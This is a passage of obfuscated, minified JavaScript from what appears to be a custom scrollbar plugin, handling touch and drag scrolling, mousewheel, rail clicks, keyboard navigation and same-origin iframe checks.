i1G,d1G,B1G,v1G,F1G,f1G,T1G,l1G,y9P;if(T2G(h1G)&&!s2G&&!E2G(h1G)[2]&&(P1G[i9W.p3W(977)]||h1G[i9W.p3W(1353)](),h1G[i9W.v3W(1826)](),(!u1G||W1G)&&Z1G)){K1G=v2G();i1G=t1G[i9W.v3W(1548)]();d1G=E2G(h1G)[0]-i1G[i9W.p3W(1340)];i9W.P17(18);y9P=i9W.W17(10,10);B1G=E2G(h1G)[y9P]-i1G[i9W.p3W(2094)];v1G=i9W.v3W(500);if(j1G[i9W.v3W(604)](d1G),R1G[i9W.v3W(604)](B1G),q1G[2]=Math[i9W.p3W(1155)](E2G(h1G)[0]-q1G[0]),q1G[3]=Math[i9W.p3W(1155)](E2G(h1G)[1]-q1G[1]),b1G[i9W.p3W(1283)][0]){F1G=x1G[0][i9W.v3W(2170)]()[i9W.p3W(196)]()-x1G[0][i9W.v3W(196)]();f1G=L1G-d1G>0&&d1G-L1G>-(F1G*b1G[i9W.v3W(1355)][i9W.p3W(1838)])&&(2*q1G[3]<q1G[2]||i9W.p3W(1373)===P1G[i9W.v3W(207)]);}if(b1G[i9W.v3W(1283)][1]){T1G=x1G[1][i9W.p3W(2170)]()[i9W.p3W(1925)]()-x1G[1][i9W.p3W(1925)]();l1G=Q1G-B1G>0&&B1G-Q1G>-(T1G*b1G[i9W.p3W(1355)][i9W.v3W(1295)])&&(2*q1G[2]<q1G[3]||i9W.v3W(1373)===P1G[i9W.v3W(207)]);}f1G||l1G?(H1G||h1G[i9W.v3W(1353)](),W1G=1):(u1G=1,M1G[i9W.p3W(1313)](i9W.v3W(2139)));H1G&&h1G[i9W.v3W(1353)]();e1G=i9W.v3W(1373)===P1G[i9W.v3W(207)]?[L1G-d1G,Q1G-B1G]:i9W.p3W(1295)===P1G[i9W.p3W(207)]?[null,Q1G-B1G]:[L1G-d1G,null];D1G[0][i9W.v3W(887)]=250;b1G[i9W.v3W(1283)][0]&&S1G(e1G[0],g1G,v1G,i9W.v3W(1838),i9W.v3W(1569),!0);b1G[i9W.p3W(1283)][1]&&S1G(e1G[1],g1G,v1G,i9W.v3W(1295),y1G,!0);}}function A1G(D8G,p8G){var k8G;i9W.E17(32);k8G=[i9W.W17(1.5,p8G),i9W.X17(2,p8G,i9W.P17(32)),i9W.X17(1.5,p8G,i9W.P17(3)),i9W.X17(2,p8G,i9W.E17(3))];return D8G>90?p8G>4?k8G[0]:k8G[3]:D8G>60?p8G>3?k8G[3]:k8G[2]:D8G>30?p8G>8?k8G[1]:p8G>6?k8G[0]:p8G>4?p8G:k8G[2]:p8G>8?p8G:k8G[3];}function I1G(z1G){var c1G,S9P;if(!T2G(z1G)||s2G||E2G(z1G)[2]){return void(B2G=0);}B2G=1;W1G=0;u1G=0;Z1G=1;M1G[i9W.v3W(1645)](i9W.p3W(2139));c1G=D1G[i9W.p3W(1548)]();L1G=E2G(z1G)[0]-c1G[i9W.v3W(1340)];i9W.E17(67);S9P=i9W.W17(4,13,15,6);Q1G=E2G(z1G)[S9P]-c1G[i9W.p3W(2094)];q1G=[E2G(z1G)[0],E2G(z1G)[1]];}y1G=i9W.p3W(1373)===P1G[i9W.p3W(207)]?i9W.p3W(672):i9W.p3W(1569);q1G=[];C1G=D1G[i9W.p3W(437)](i9W.p3W(1433));i9W.P17(62);p1G=[i9W.W17(i9W.p3W(676),i9W.p3W(134),a1G,i9W.p3W(132),a1G,a1G),i9W.X17(i9W.v3W(1941),i9W.p3W(1942),a1G,i9W.p3W(936),a1G,a1G),i9W.X17(i9W.v3W(152),i9W.v3W(1224),a1G,i9W.v3W(1352),a1G,a1G)];function S1G(M8G,t8G,L8G,Q8G,R8G,j8G){M8G&&Y2G(M1G,M8G[i9W.p3W(520)](),{'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':R8G,'\x64\x69\x72':Q8G,'\x64\x75\x72':t8G,'\x64\x72\x61\x67':j8G,'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':L8G});}H1G=void 0!==document[i9W.p3W(1375)][i9W.p3W(1037)][i9W.p3W(61)]&&i9W.v3W(2352)!==document[i9W.v3W(1375)][i9W.p3W(1037)][i9W.p3W(61)];D1G[i9W.p3W(144)](p1G[0],function(x8G){I1G(x8G);})[i9W.v3W(144)](p1G[1],function(u8G){N1G(u8G);});t1G[i9W.v3W(144)](p1G[0],function(W8G){U1G(W8G);})[i9W.p3W(144)](p1G[2],function(S8G){s1G(S8G);});C1G[i9W.p3W(1998)]&&C1G[i9W.v3W(25)](function(){Z2G(this)[i9W.v3W(144)](i9W.p3W(1385),function(){h2G(this)&&Z2G(this[i9W.v3W(1903)]||this[i9W.v3W(697)][i9W.p3W(1675)])[i9W.v3W(144)](p1G[0],function(y8G){I1G(y8G);U1G(y8G);})[i9W.p3W(144)](p1G[1],function(O8G){N1G(O8G);})[i9W.p3W(144)](p1G[2],function(Z8G){s1G(Z8G);});});});function s1G(V8G){var q8G,e8G,n8G,b8G,G8G,a8G,J8G,m8G,P8G,C9P,H9P,g9P,I9P,X9P;if(T2G(V8G)&&!s2G&&!E2G(V8G)[2]){Z1G=0;V8G[i9W.p3W(1826)]();W1G=0;u1G=0;w1G=v2G();q8G=t1G[i9W.p3W(1548)]();e8G=E2G(V8G)[0]-q8G[i9W.v3W(1340)];n8G=E2G(V8G)[1]-q8G[i9W.v3W(2094)];if(!(w1G-K1G>30)){i9W.P17(76);n1G=i9W.X17(w1G,1e3,X1G);b8G=i9W.p3W(1030);i9W.P17(55);G8G=i9W.X17(2.5,n1G);a8G=G8G?[j1G[j1G[i9W.p3W(1998)]-2],R1G[R1G[i9W.p3W(1998)]-2]]:[0,0];k1G=G8G?[e8G-a8G[0],n8G-a8G[1]]:[e8G-Y1G,n8G-E1G];J8G=[Math[i9W.p3W(1155)](k1G[0]),Math[i9W.v3W(1155)](k1G[1])];n1G=G8G?[Math[i9W.p3W(1155)](k1G[0]/4),Math[i9W.v3W(1155)](k1G[1]/4)]:[n1G,n1G];i9W.E17(3);C9P=i9W.W17(17,17);i9W.P17(29);H9P=i9W.W17(14,2,13);i9W.P17(20);g9P=i9W.X17(16,3,12);m8G=[Math[i9W.p3W(1155)](D1G[0][i9W.v3W(2161)])-k1G[0]*A1G(J8G[0]/n1G[0],n1G[0]),Math[i9W.p3W(1155)](D1G[0][i9W.p3W(1562)])-k1G[C9P]*A1G(J8G[H9P]/n1G[1],n1G[g9P])];e1G=i9W.p3W(1373)===P1G[i9W.v3W(207)]?[m8G[0],m8G[1]]:i9W.v3W(1295)===P1G[i9W.p3W(207)]?[null,m8G[1]]:[m8G[0],null];i9W.E17(3);I9P=i9W.W17(4,16);i9W.P17(77);X9P=i9W.W17(4,12,125,19);O1G=[I9P*J8G[0]+P1G[i9W.p3W(883)],4*J8G[X9P]+P1G[i9W.p3W(883)]];P8G=parseInt(P1G[i9W.v3W(1018)])||0;e1G[0]=J8G[0]>P8G?e1G[0]:0;e1G[1]=J8G[1]>P8G?e1G[1]:0;b1G[i9W.p3W(1283)][0]&&S1G(e1G[0],O1G[0],b8G,i9W.v3W(1838),y1G,!1);b1G[i9W.v3W(1283)][1]&&S1G(e1G[1],O1G[1],b8G,i9W.p3W(1295),y1G,!1);}}}};Y3G=function(){var w8G,Y8G,C8G,E8G,X8G,K8G,g8G,I8G;Y8G=Z2G(this);function A8G(){return window[i9W.p3W(1916)]?window[i9W.v3W(1916)]()[i9W.v3W(520)]():document[i9W.v3W(2006)]&&i9W.p3W(371)!=document[i9W.p3W(2006)][i9W.p3W(1196)]?document[i9W.p3W(2006)][i9W.v3W(2102)]()[i9W.p3W(1047)]:0;}C8G=Y8G[i9W.v3W(512)](K2G);E8G=C8G[i9W.v3W(2320)];X8G=C8G[i9W.p3W(1888)];function H8G(U8G,N8G,s8G){var S5P,C5P,y5P;X8G[i9W.p3W(1196)]=s8G&&w8G?i9W.v3W(2082):i9W.p3W(108);S5P=-1110646113,C5P=862555157,y5P=2;for(var X5P=1;i9W.b7P(X5P.toString(),X5P.toString().length,29633)!==S5P;X5P++){X8G[i9W.v3W(500)]=91;V3G(Y8G,U8G,N8G,i9W.p3W(500),s8G?30:1);y5P+=2;}if(i9W.b7P(y5P.toString(),y5P.toString().length,55850)!==C5P){X8G[i9W.p3W(500)]=2;V3G(Y8G,U8G,N8G,i9W.p3W(500),s8G?69:5);}X8G[i9W.v3W(2335)]=10;V3G(Y8G,U8G,N8G,i9W.p3W(500),s8G?60:null);}K8G=K2G+i9W.p3W(1874)+C8G[i9W.p3W(4)];g8G=Z2G(i9W.p3W(752)+C8G[i9W.p3W(4)]+i9W.v3W(1417));I8G=g8G[i9W.p3W(2170)]();g8G[i9W.p3W(144)](i9W.p3W(1263)+K8G,function(){B2G||w8G||(w8G=1,s2G=!0);})[i9W.p3W(2198)](document)[i9W.p3W(144)](i9W.p3W(799)+K8G,function(d8G){var h8G,z8G,c8G,E9P;if(!B2G&&w8G&&A8G()){h8G=g8G[i9W.v3W(1548)]();z8G=E2G(d8G)[0]-h8G[i9W.p3W(1340)]+g8G[0][i9W.p3W(2161)];i9W.E17(8);E9P=i9W.W17(11,10);c8G=E2G(d8G)[E9P]-h8G[i9W.p3W(2094)]+g8G[0][i9W.v3W(1562)];z8G>0&&z8G<I8G[i9W.v3W(196)]()&&c8G>0&&c8G<I8G[i9W.v3W(1925)]()?X8G[i9W.v3W(2138)]&&H8G(i9W.p3W(309),null,i9W.v3W(2082)):(i9W.p3W(1295)!==E8G[i9W.p3W(207)]&&C8G[i9W.p3W(1283)][0]&&(0>z8G?H8G(i9W.p3W(2210),38):z8G>I8G[i9W.p3W(196)]()&&H8G(i9W.p3W(2210),40)),i9W.v3W(1838)!==E8G[i9W.v3W(207)]&&C8G[i9W.v3W(1283)][1]&&(0>c8G?H8G(i9W.v3W(2210),37):c8G>I8G[i9W.p3W(1925)]()&&H8G(i9W.v3W(2210),39)));}})[i9W.p3W(144)](i9W.X17(i9W.v3W(1946),K8G,K8G,i9W.p3W(1419),i9W.P17(39)),function(){B2G||(w8G&&(w8G=0,H8G(i9W.v3W(309),null)),s2G=!1);});};A3G=function(){var f8G,i8G,B8G,T8G,F8G,v8G,l8G;if(Z2G(this)[i9W.p3W(512)](K2G)){f8G=Z2G(this);i8G=f8G[i9W.v3W(512)](K2G);B8G=i8G[i9W.p3W(2320)];T8G=K2G+i9W.p3W(1874)+i8G[i9W.p3W(4)];F8G=Z2G(i9W.p3W(752)+i8G[i9W.v3W(4)]);v8G=[Z2G(i9W.p3W(752)+i8G[i9W.v3W(4)]+i9W.v3W(1022)),Z2G(i9W.v3W(752)+i8G[i9W.v3W(4)]+i9W.p3W(1466))];l8G=Z2G(i9W.v3W(752)+i8G[i9W.v3W(4)]+i9W.p3W(1417))[i9W.p3W(437)](i9W.p3W(1433));l8G[i9W.v3W(1998)]&&l8G[i9W.v3W(25)](function(){Z2G(this)[i9W.v3W(144)](i9W.v3W(1385),function(){h2G(this)&&Z2G(this[i9W.v3W(1903)]||this[i9W.v3W(697)][i9W.p3W(1675)])[i9W.v3W(144)](i9W.p3W(2281)+T8G,function(p4G,k4G){r8G(p4G,k4G);});});});i9W.P17(4);F8G[i9W.v3W(144)](i9W.W17(i9W.v3W(2281),T8G),function(D4G,M4G){r8G(D4G,M4G);});}function r8G(o4G,n4G){var a4G,e4G,m4G,V4G,G4G,P4G,b4G,q4G,J4G;if(U2G(f8G),!Q3G(f8G,o4G[i9W.v3W(997)])){a4G=i9W.p3W(1218)!==B8G[i9W.p3W(38)][i9W.p3W(1436)]?parseInt(B8G[i9W.v3W(38)][i9W.v3W(1436)]):F2G&&o4G[i9W.v3W(1436)]<100?100:o4G[i9W.v3W(1436)]||100;e4G=B8G[i9W.v3W(883)];if(i9W.p3W(1295)===B8G[i9W.v3W(207)]||i9W.p3W(1295)===B8G[i9W.p3W(38)][i9W.v3W(207)]){m4G=i9W.p3W(1295);V4G=[Math[i9W.p3W(1251)](a4G*i8G[i9W.v3W(1355)][i9W.p3W(1295)]),parseInt(B8G[i9W.v3W(38)][i9W.p3W(2335)])];G4G=i9W.p3W(1218)!==B8G[i9W.v3W(38)][i9W.p3W(2335)]?V4G[1]:V4G[0]>=F8G[i9W.v3W(1925)]()?.9*F8G[i9W.v3W(1925)]():V4G[0];P4G=Math[i9W.v3W(1155)](Z2G(i9W.p3W(752)+i8G[i9W.v3W(4)]+i9W.v3W(1417))[0][i9W.v3W(1562)]);b4G=v8G[1][0][i9W.v3W(1562)];q4G=v8G[1][i9W.p3W(2170)]()[i9W.p3W(1925)]()-v8G[1][i9W.v3W(1925)]();J4G=((408.66,730)!==(696.86,4790)?i9W.p3W(1838):(!!{},106.22))===B8G[i9W.v3W(38)][i9W.p3W(207)]?o4G[i9W.p3W(487)]||n4G:o4G[i9W.p3W(1833)];}else{m4G=i9W.p3W(1838);V4G=[Math[i9W.v3W(1251)](a4G*i8G[i9W.p3W(1355)][i9W.v3W(1838)]),parseInt(B8G[i9W.v3W(38)][i9W.v3W(2335)])];G4G=i9W.p3W(1218)!==B8G[i9W.v3W(38)][i9W.v3W(2335)]?V4G[1]:V4G[0]>=F8G[i9W.p3W(196)]()?.9*F8G[i9W.v3W(196)]():V4G[0];P4G=Math[i9W.p3W(1155)](Z2G(i9W.v3W(752)+i8G[i9W.v3W(4)]+i9W.p3W(1417))[0][i9W.p3W(2161)]);b4G=v8G[0][0][i9W.v3W(2161)];q4G=v8G[0][i9W.p3W(2170)]()[i9W.v3W(196)]()-v8G[0][i9W.v3W(196)]();J4G=o4G[i9W.p3W(487)]||n4G;}i9W.p3W(1838)===m4G&&!i8G[i9W.p3W(1283)][0]||i9W.v3W(1295)===m4G&&!i8G[i9W.v3W(1283)][1]||((B8G[i9W.p3W(38)][i9W.p3W(743)]||o4G[i9W.v3W(572)])&&(J4G=-J4G),B8G[i9W.p3W(38)][i9W.p3W(1404)]&&(J4G=0>J4G?-1:1),(J4G>0&&0!==b4G||0>J4G&&b4G!==q4G||B8G[i9W.v3W(38)][i9W.v3W(1353)])&&(o4G[i9W.p3W(1826)](),o4G[i9W.p3W(1353)]()),o4G[i9W.v3W(1436)]<5&&!B8G[i9W.v3W(38)][i9W.p3W(1404)]&&(G4G=o4G[i9W.p3W(1436)],e4G=17),Y2G(f8G,(P4G-J4G*G4G)[i9W.p3W(520)](),{'\x64\x69\x72':m4G,'\x64\x75\x72':e4G}));}}};P3G=new Object();h2G=function(L4G){var Q4G,t4G,R4G,j4G;Q4G=!1;t4G=!1;R4G=null;if(void 0===L4G?t4G=i9W.p3W(1840):void 0!==Z2G(L4G)[i9W.p3W(1127)](i9W.v3W(2149))&&(t4G=Z2G(L4G)[i9W.p3W(1127)](i9W.v3W(2149))),t4G!==!1&&void 0!==P3G[t4G]){return P3G[t4G];}if(L4G){try{j4G=L4G[i9W.p3W(1903)]||L4G[i9W.v3W(697)][i9W.v3W(1675)];R4G=j4G[i9W.v3W(1375)][i9W.v3W(138)];}catch(x4G){}i9W.E17(78);Q4G=i9W.W17(null,R4G);}else{try{j4G=top[i9W.v3W(1675)];R4G=j4G[i9W.v3W(1375)][i9W.p3W(138)];}catch(u4G){}i9W.P17(78);Q4G=i9W.W17(null,R4G);}return t4G!==!1&&(P3G[t4G]=Q4G),Q4G;};e3G=function(y4G){var W4G,S4G;W4G=this[i9W.v3W(437)](i9W.v3W(1433));if(W4G[i9W.v3W(1998)]){S4G=y4G?i9W.p3W(1218):i9W.v3W(672);W4G[i9W.v3W(1122)](i9W.v3W(1354),S4G);}};Q3G=function(w4G,Z4G){var O4G,C4G,H4G;O4G=Z4G[i9W.v3W(453)][i9W.p3W(673)]();C4G=w4G[i9W.p3W(512)](K2G)[i9W.p3W(2320)][i9W.p3W(38)][i9W.p3W(140)];H4G=[i9W.v3W(161),i9W.p3W(2078)];return Z2G[i9W.v3W(386)](O4G,C4G)>-1&&!(Z2G[i9W.v3W(386)](O4G,H4G)>-1&&!Z2G(Z4G)[i9W.v3W(164)](i9W.p3W(1512)));};R3G=function(){var E4G,K4G,I4G,g4G,X4G,Y4G,A4G;K4G=Z2G(this);I4G=K4G[i9W.v3W(512)](K2G);g4G=K2G+i9W.p3W(1874)+I4G[i9W.p3W(4)];X4G=Z2G(i9W.v3W(752)+I4G[i9W.v3W(4)]+i9W.p3W(1417));Y4G=X4G[i9W.v3W(2170)]();A4G=Z2G(i9W.p3W(1109)+I4G[i9W.p3W(4)]+i9W.p3W(1474)+X2G[12]);A4G[i9W.v3W(144)](i9W.p3W(1263)+g4G+i9W.v3W(1455)+g4G+i9W.p3W(132)+g4G+i9W.v3W(134)+g4G,function(s4G){s2G=!0;Z2G(s4G[i9W.v3W(997)])[i9W.p3W(810)](i9W.v3W(905))||(E4G=1);})[i9W.p3W(144)](i9W.p3W(152)+g4G+i9W.v3W(1352)+g4G+i9W.v3W(1224)+g4G,function(){s2G=!1;})[i9W.p3W(144)](i9W.W17(i9W.p3W(749),g4G,i9W.P17(4)),function(N4G){var h4G,d4G,z4G,U4G,c4G;if(E4G&&(E4G=0,Z2G(N4G[i9W.p3W(997)])[i9W.p3W(810)](X2G[12])||Z2G(N4G[i9W.p3W(997)])[i9W.p3W(810)](i9W.v3W(127)))){U2G(K4G);h4G=Z2G(this);d4G=h4G[i9W.p3W(437)](i9W.p3W(513));if(h4G[i9W.p3W(2170)](i9W.p3W(1534))[i9W.p3W(1998)]>0){if(!I4G[i9W.v3W(1283)][1]){return;}z4G=i9W.v3W(1295);U4G=N4G[i9W.v3W(1133)]>d4G[i9W.v3W(1548)]()[i9W.v3W(2094)]?-1:1;c4G=Math[i9W.p3W(1155)](X4G[0][i9W.v3W(1562)])-U4G*(.9*Y4G[i9W.v3W(1925)]());}else{if(!I4G[i9W.p3W(1283)][0]){return;}z4G=i9W.p3W(1838);U4G=N4G[i9W.v3W(390)]>d4G[i9W.p3W(1548)]()[i9W.p3W(1340)]?-1:1;c4G=Math[i9W.p3W(1155)](X4G[0][i9W.p3W(2161)])-U4G*(.9*Y4G[i9W.v3W(196)]());}Y2G(K4G,c4G[i9W.p3W(520)](),{'\x64\x69\x72':z4G,'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.p3W(1781)});}});};j3G=function(){var B4G,F4G,v4G,T4G,i4G,f4G;B4G=Z2G(this);F4G=B4G[i9W.v3W(512)](K2G);v4G=F4G[i9W.v3W(2320)];T4G=K2G+i9W.p3W(1874)+F4G[i9W.p3W(4)];i4G=Z2G(i9W.v3W(752)+F4G[i9W.v3W(4)]+i9W.p3W(1417));f4G=i4G[i9W.p3W(2170)]();i4G[i9W.p3W(144)](i9W.X17(i9W.p3W(1670),T4G,i9W.E17(4)),function(){var l4G,o7G,r4G;l4G=Z2G(document[i9W.p3W(2158)]);o7G=i4G[i9W.p3W(437)](i9W.v3W(803))[i9W.v3W(1998)];r4G=0;l4G[i9W.v3W(164)](v4G[i9W.v3W(2226)][i9W.p3W(1757)])&&(U2G(B4G),clearTimeout(B4G[0][i9W.v3W(1451)]),B4G[0][i9W.p3W(333)]=o7G?(r4G+17)*o7G:0,B4G[0][i9W.v3W(1451)]=setTimeout(function(){var J7G,V7G,m7G,G7G;J7G=[A2G(l4G)[0],A2G(l4G)[1]];V7G=[i4G[0][i9W.p3W(2161)],i4G[0][i9W.v3W(1562)]];m7G=[V7G[0]+J7G[0]>=0&&V7G[0]+J7G[0]<f4G[i9W.v3W(196)]()-l4G[i9W.v3W(1590)](!1),V7G[1]+J7G[1]>=0&&V7G[0]+J7G[1]<f4G[i9W.v3W(1925)]()-l4G[i9W.v3W(1161)](!1)];G7G=i9W.v3W(1373)!==v4G[i9W.v3W(207)]||m7G[0]||m7G[1]?i9W.p3W(1569):i9W.p3W(672);i9W.p3W(1295)===v4G[i9W.p3W(207)]||m7G[0]||Y2G(B4G,J7G[0][i9W.v3W(520)](),{'\x64\x69\x72':i9W.v3W(1838),'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.v3W(1781),'\x64\x75\x72':r4G,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':G7G});i9W.v3W(1838)===v4G[i9W.v3W(207)]||m7G[1]||Y2G(B4G,J7G[1][i9W.p3W(520)](),{'\x64\x69\x72':i9W.v3W(1295),'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.p3W(1781),'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':G7G,'\x64\x75\x72':r4G});},B4G[0][i9W.v3W(333)]));});};x3G=function(){var q7G,b7G,a7G,P7G;q7G=Z2G(this);b7G=q7G[i9W.p3W(512)](K2G);a7G=K2G+i9W.v3W(1874)+b7G[i9W.p3W(4)];P7G=Z2G(i9W.p3W(752)+b7G[i9W.v3W(4)]+i9W.v3W(1417))[i9W.p3W(2170)]();P7G[i9W.p3W(144)](i9W.X17(i9W.v3W(1393),a7G,i9W.P17(4)),function(){0===P7G[i9W.p3W(365)]()&&0===P7G[i9W.v3W(457)]()||Z2G(i9W.p3W(1109)+b7G[i9W.p3W(4)]+i9W.v3W(1297))[i9W.p3W(1122)](i9W.v3W(247),i9W.v3W(1070));});};u3G=function(){var k7G,n7G,D7G,p7G,e7G,M7G,t7G;k7G=Z2G(this);n7G=k7G[i9W.v3W(512)](K2G);D7G=n7G[i9W.v3W(2320)];p7G=n7G[i9W.p3W(1888)];e7G=K2G+i9W.p3W(1874)+n7G[i9W.p3W(4)];M7G=i9W.v3W(1109)+n7G[i9W.p3W(4)]+i9W.v3W(1297);i9W.P17(4);t7G=Z2G(i9W.W17(M7G,i9W.p3W(822)));t7G[i9W.v3W(144)](i9W.p3W(8)+e7G,function(L7G){L7G[i9W.p3W(1353)]();})[i9W.p3W(144)](i9W.W17(i9W.p3W(2256),e7G,i9W.v3W(1352),i9W.v3W(1546),i9W.v3W(1455),i9W.v3W(1224),i9W.v3W(1453),e7G,e7G,e7G,e7G,i9W.p3W(132),e7G,e7G,e7G,i9W.v3W(180),e7G,i9W.p3W(298),i9W.v3W(2043),i9W.p3W(134),e7G,e7G,e7G,i9W.v3W(1263),i9W.P17(79)),function(R7G){var Q7G;function j7G(x7G,u7G){p7G[i9W.v3W(2335)]=D7G[i9W.v3W(2009)][i9W.p3W(2335)];V3G(k7G,x7G,u7G);}if(R7G[i9W.p3W(1353)](),p3G(R7G)){Q7G=Z2G(this)[i9W.v3W(1127)](i9W.p3W(773));switch(p7G[i9W.v3W(1196)]=D7G[i9W.v3W(2009)][i9W.p3W(775)],R7G[i9W.v3W(1196)]){case i9W.v3W(581):case i9W.p3W(718):case i9W.v3W(216):case i9W.p3W(2135):if(i9W.p3W(2082)===p7G[i9W.v3W(1196)]){return;}s2G=!0,n7G[i9W.v3W(730)]=!1,j7G(i9W.p3W(2210),Q7G);break;case i9W.v3W(122):case i9W.p3W(2174):case i9W.p3W(2172):case i9W.p3W(255):case i9W.p3W(1262):case i9W.v3W(1910):case i9W.p3W(12):if(i9W.p3W(2082)===p7G[i9W.v3W(1196)]){return;}s2G=!1,p7G[i9W.v3W(1329)]&&j7G(i9W.v3W(309),Q7G);break;case i9W.v3W(133):if(i9W.p3W(2082)!==p7G[i9W.v3W(1196)]||n7G[i9W.p3W(730)]){return;}j7G(i9W.v3W(2210),Q7G);}}});};W3G=function(){var O4P,Q4P,X4P,O7G,W7G,S7G,Z7G,H7G,K7G,y7G,C7G,w7G,I7G,g7G;O4P=-363281623,Q4P=1429336394,X4P=2;for(var f4P=1;i9W.S7P(f4P.toString(),f4P.toString().length,59331)!==O4P;f4P++){X4P+=2;}if(i9W.S7P(X4P.toString(),X4P.toString().length,92582)!==Q4P){}O7G=Z2G(this);W7G=O7G[i9W.v3W(512)](K2G);S7G=W7G[i9W.v3W(2320)];Z7G=W7G[i9W.v3W(1888)];function X7G(Y7G){var E7G,U7G,N7G,A7G,s7G;switch(Y7G[i9W.p3W(1196)]){case i9W.v3W(1265):W7G[i9W.p3W(730)]&&Z7G[i9W.v3W(1329)]&&z7G(i9W.p3W(309),null);break;case i9W.p3W(1952):case i9W.v3W(1632):E7G=Y7G[i9W.v3W(2277)]?Y7G[i9W.v3W(2277)]:Y7G[i9W.p3W(955)],U7G=i9W.v3W(2210);if(i9W.v3W(1295)!==S7G[i9W.v3W(207)]&&(38===E7G||40===E7G)||i9W.p3W(1838)!==S7G[i9W.p3W(207)]&&(37===E7G||39===E7G)){if((38===E7G||40===E7G)&&!W7G[i9W.v3W(1283)][0]||(37===E7G||39===E7G)&&!W7G[i9W.v3W(1283)][1]){return;}i9W.p3W(1632)===Y7G[i9W.p3W(1196)]&&(U7G=i9W.p3W(309));Z2G(document[i9W.v3W(2158)])[i9W.v3W(164)](w7G)||(Y7G[i9W.v3W(1353)](),Y7G[i9W.v3W(1826)](),z7G(U7G,E7G));}else if(33===E7G||34===E7G){if((W7G[i9W.v3W(1283)][0]||W7G[i9W.p3W(1283)][1])&&(Y7G[i9W.p3W(1353)](),Y7G[i9W.p3W(1826)]()),i9W.v3W(1632)===Y7G[i9W.p3W(1196)]){U2G(O7G);N7G=34===E7G?-1:1;if(i9W.v3W(1295)===S7G[i9W.v3W(207)]||i9W.v3W(1373)===S7G[i9W.p3W(207)]&&W7G[i9W.v3W(1283)][1]&&!W7G[i9W.v3W(1283)][0]){A7G=i9W.p3W(1295);s7G=Math[i9W.v3W(1155)](y7G[0][i9W.p3W(1562)])-N7G*(.9*C7G[i9W.v3W(1925)]());}else{A7G=i9W.p3W(1838);s7G=Math[i9W.p3W(1155)](y7G[0][i9W.p3W(2161)])-N7G*(.9*C7G[i9W.p3W(196)]());}Y2G(O7G,s7G[i9W.p3W(520)](),{'\x64\x69\x72':A7G,'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.v3W(1781)});}}else if((35===E7G||36===E7G)&&!Z2G(document[i9W.p3W(2158)])[i9W.p3W(164)](w7G)&&((W7G[i9W.p3W(1283)][0]||W7G[i9W.v3W(1283)][1])&&(Y7G[i9W.v3W(1353)](),Y7G[i9W.p3W(1826)]()),i9W.p3W(1632)===Y7G[i9W.p3W(1196)])){if(i9W.p3W(1295)===S7G[i9W.v3W(207)]||i9W.v3W(1373)===S7G[i9W.p3W(207)]&&W7G[i9W.v3W(1283)][1]&&!W7G[i9W.v3W(1283)][0]){A7G=i9W.p3W(1295);s7G=35===E7G?Math[i9W.v3W(1155)](C7G[i9W.p3W(1925)]()-y7G[i9W.p3W(1161)](!1)):0;}else{A7G=i9W.p3W(1838);s7G=35===E7G?Math[i9W.p3W(1155)](C7G[i9W.p3W(196)]()-y7G[i9W.v3W(1590)](!1)):0;}Y2G(O7G,s7G[i9W.p3W(520)](),{'\x64\x69\x72':A7G,'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.p3W(1781)});}}function z7G(c7G,h7G){Z7G[i9W.v3W(1196)]=S7G[i9W.v3W(1841)][i9W.v3W(775)];Z7G[i9W.v3W(2335)]=S7G[i9W.p3W(1841)][i9W.p3W(2335)];i9W.v3W(2082)===Z7G[i9W.p3W(1196)]&&W7G[i9W.v3W(730)]||V3G(O7G,c7G,h7G);}}H7G=K2G+i9W.v3W(1874)+W7G[i9W.p3W(4)];K7G=Z2G(i9W.v3W(752)+W7G[i9W.p3W(4)]);y7G=Z2G(i9W.v3W(752)+W7G[i9W.v3W(4)]+i9W.v3W(1417));C7G=y7G[i9W.v3W(2170)]();w7G=i9W.v3W(1716);I7G=y7G[i9W.p3W(437)](i9W.p3W(1433));i9W.E17(62);g7G=[i9W.X17(i9W.v3W(1968),i9W.p3W(1523),H7G,i9W.v3W(496),H7G,H7G)];I7G[i9W.v3W(1998)]&&I7G[i9W.v3W(25)](function(){Z2G(this)[i9W.p3W(144)](i9W.p3W(1385),function(){h2G(this)&&Z2G(this[i9W.v3W(1903)]||this[i9W.v3W(697)][i9W.p3W(1675)])[i9W.p3W(144)](g7G[0],function(d7G){X7G(d7G);});});});K7G[i9W.p3W(1127)](i9W.p3W(52),i9W.p3W(1972))[i9W.v3W(144)](g7G[0],function(B7G){X7G(B7G);});};V3G=function(T7G,b0G,f7G,J0G,V0G){var F7G,v7G,i7G,r7G,o0G,G0G,m0G;F7G=T7G[i9W.v3W(512)](K2G);v7G=F7G[i9W.p3W(2320)];function P0G(){clearTimeout(i7G[i9W.v3W(2138)]);c2G(i7G,i9W.p3W(2138));U2G(T7G);}function l7G(a0G){var e0G,n0G,k0G,q0G,p0G,M0G,t0G,D0G,Q0G,L0G;v7G[i9W.p3W(1287)]&&(i7G[i9W.v3W(2335)]=v7G[i9W.p3W(1287)]instanceof Array?i9W.v3W(1295)===i7G[i9W.p3W(1329)][0]?v7G[i9W.v3W(1287)][1]:v7G[i9W.p3W(1287)][0]:v7G[i9W.v3W(1287)]);e0G=i9W.p3W(2082)!==i7G[i9W.p3W(1196)];n0G=V0G?V0G:a0G?e0G?G0G/1.5:m0G:1e3/60;k0G=a0G?e0G?7.5:40:2.5;q0G=[Math[i9W.v3W(1155)](r7G[0][i9W.v3W(2161)]),Math[i9W.p3W(1155)](r7G[0][i9W.p3W(1562)])];p0G=[F7G[i9W.p3W(1355)][i9W.p3W(1838)]>10?10:F7G[i9W.p3W(1355)][i9W.v3W(1838)],F7G[i9W.p3W(1355)][i9W.v3W(1295)]>10?10:F7G[i9W.v3W(1355)][i9W.v3W(1295)]];M0G=i9W.v3W(1295)===i7G[i9W.p3W(1329)][0]?q0G[1]+i7G[i9W.p3W(1329)][1]*(p0G[1]*k0G):q0G[0]+i7G[i9W.p3W(1329)][1]*(p0G[0]*k0G);t0G=i9W.p3W(1295)===i7G[i9